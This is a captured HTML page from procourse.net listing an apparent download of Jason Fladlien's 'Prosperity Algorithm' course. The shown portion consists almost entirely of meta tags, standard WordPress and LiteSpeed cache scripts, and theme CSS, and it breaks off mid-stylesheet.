

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/jason-fladlien-prosperity-algorithm-download/
body_size: 30482
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Jason Fladlien – Prosperity Algorithm Download &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/jason-fladlien-prosperity-algorithm-download/"><meta name="description" content="Jason Fladlien – Prosperity Algorithm Download A Prosperous Purpose It’s hard to be “at ease” if you’re not living authentically. And the opposite of ease is di"><meta property="og:title" content="Jason Fladlien – Prosperity Algorithm Download &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2023/01/jason-fladlien-e28093-prosperity-algorithm-download.png"><meta property="og:image:width" content="438"><meta property="og:image:height" content="263"><meta property="og:image:alt" content="Jason Fladlien – Prosperity Algorithm Download"><meta property="og:description" content="Jason Fladlien – Prosperity Algorithm Download A Prosperous Purpose It’s hard to be “at ease” if you’re not living authentically. And the opposite of ease is di"><meta property="og:url" content="https://procourse.net/jason-fladlien-prosperity-algorithm-download/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2023-01-11T22:19:38+05:30"><meta property="article:modified_time" content="2023-01-11T22:19:38+05:30"><meta property="og:updated_time" content="2023-01-11T22:19:38+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Uncategorized"><meta property="article:tag" content="free download Jason Fladlien – Prosperity Algorithm"><meta property="article:tag" content="free Jason Fladlien – Prosperity Algorithm"><meta property="article:tag" content="get Jason Fladlien – Prosperity Algorithm"><meta property="article:tag" content="Jason Fladlien – Prosperity Algorithm"><meta property="article:tag" content="Jason Fladlien – Prosperity Algorithm download"><meta property="article:tag" content="Jason Fladlien – Prosperity Algorithm free"><meta property="article:tag" content="Jason Fladlien – Prosperity Algorithm free download"><meta property="article:tag" content="Jason Fladlien – Prosperity Algorithm get"><meta property="article:tag" content="Tags: download Jason Fladlien – Prosperity Algorithm"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2023/01/jason-fladlien-e28093-prosperity-algorithm-download.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Jason Fladlien – Prosperity Algorithm Download Comments Feed" href="https://procourse.net/jason-fladlien-prosperity-algorithm-download/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fjason-fladlien-prosperity-algorithm-download%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fjason-fladlien-prosperity-algorithm-download%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 